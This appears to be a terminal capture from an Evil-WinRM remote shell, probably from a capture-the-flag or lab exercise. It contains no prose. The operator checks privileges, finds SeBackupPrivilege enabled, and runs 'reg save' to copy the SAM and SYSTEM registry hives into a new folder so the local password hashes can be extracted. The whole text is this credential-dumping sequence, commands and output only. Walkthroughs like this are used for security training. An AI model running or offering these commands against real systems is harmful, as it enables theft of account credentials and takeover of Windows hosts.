 *Evil-WinRM* PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\> mkdir temporal
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        10/24/2024   1:22 AM                temporal
*Evil-WinRM* PS C:\> reg save hklm\sam C:\temporal\SAM
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\system C:\temporal\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\>